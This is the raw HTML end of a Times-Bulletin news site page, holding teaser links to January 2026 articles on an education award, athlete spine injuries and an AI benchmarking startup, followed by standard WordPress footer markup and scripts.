                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/dr-divya-jyoti-conferred-with-national-award-at-pratibha-samman-samaroh-2026-for-excellence-in-education-and-social-empowerment/"  rel="bookmark" title="Dr. Divya Jyoti Conferred with National Award at Pratibha Samman Samaroh-2026 for Excellence in Education and Social Empowerment">Dr. Divya Jyoti Conferred with National Award at Pratibha Samman Samaroh-2026 for Excellence in Education and Social Empowerment</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:11:00+05:30" >January 17, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/dr-naveen-tahasildar-how-can-athletes-prevent-spine-injuries/"  rel="bookmark" class="td-image-wrap " title="Dr. Naveen Tahasildar &#8211; How Can Athletes Prevent Spine Injuries?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Dr.-Naveen-Tahasildar-How-Can-Athletes-Prevent-Spine-Injuries.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/dr-naveen-tahasildar-how-can-athletes-prevent-spine-injuries/"  rel="bookmark" title="Dr. Naveen Tahasildar &#8211; How Can Athletes Prevent Spine Injuries?">Dr. Naveen Tahasildar &#8211; How Can Athletes Prevent Spine Injuries?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:21:16+05:30" >January 17, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/indatos-introduces-ai-benchmarking-to-speed-up-mvp-development-for-startups/"  rel="bookmark" class="td-image-wrap " title="Indatos Introduces AI Benchmarking to Speed Up MVP Development for Startups" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Indatos-Introduces-AI-Benchmarking-to-Speed-Up-MVP-Development-for-Startups.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/indatos-introduces-ai-benchmarking-to-speed-up-mvp-development-for-startups/"  rel="bookmark" title="Indatos Introduces AI Benchmarking to Speed Up MVP Development for Startups">Indatos Introduces AI Benchmarking to Speed Up MVP Development for Startups</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:05:40+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://times-bulletin.com/"><img class="td-retina-data" src="https://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" alt="" title="" /></a></div><div class="footer-text-wrap">Times-Bulletin, a digital platform brings you the news, articles, stories, and opinions on the latest happenings worldwide covering various sectors like nation, politics, and governance, social sector, review, foreign affairs, defence and security, latest review, lifestyle, entertainment, sports, technology, auto sectors, education, business and start-ups updates, Agriculture, Science, finance, money, food, and culture, etc.</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright (c) 2020 Times-Bulletin, All Rights Reserved | Developed By Brand Maker RD                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696c7f41c7bb6
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/times-bulletin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196123429\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"times-bulletin.com\",\"arch_tag\":\"sportsman-mayur-vyas\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "196123429", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://times-bulletin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://times-bulletin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84b24168ca8147feb17b6c84c31f2bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 12:05:45 -->